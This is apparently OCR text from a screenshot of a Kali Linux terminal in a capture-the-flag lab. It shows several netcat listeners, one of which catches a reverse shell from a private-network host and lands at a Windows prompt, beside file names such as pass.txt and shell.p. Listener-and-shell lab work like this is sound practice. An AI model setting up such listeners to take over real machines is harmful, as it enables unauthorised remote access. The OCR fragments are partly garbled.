 kali2021@kali2021: ~/桌面
文件 动作 编辑 查看 帮助
┌──(kali2021㉿kali2021)-[~/桌面]
└─$ nc -lnvp 2223
listening on [any] 2223 ...
^C
┌──(kali2021㉿kali2021)-[~/桌面]
└─$ rlwrap nc -lnvp 2025
listening on [any] 2025 ...
kali2021@kali2021: ~/桌面
文件 动作 编辑 查看 帮助
┌──(kali2021㉿kali2021)-[~/桌面]
└─$ rlwrap nc -lnvp 2112
listening on [any] 2112 ...
kali2021@kali2021: ~/桌面
文件 动作 编辑 查看 帮助
┌──(kali2021㉿kali2021)-[~/桌面]
└─$ rlwrap nc -lnvp 2021
listening on [any] 2021 ...
connect to [192.168.136.146] from (UNKNOWN) [192.168.136.170] 53504
Microsoft Windows 6.1.7601 (4.0)
Z:\home\fox>
件系统
ctf
文件夹
pass.t
word.txt
shell.p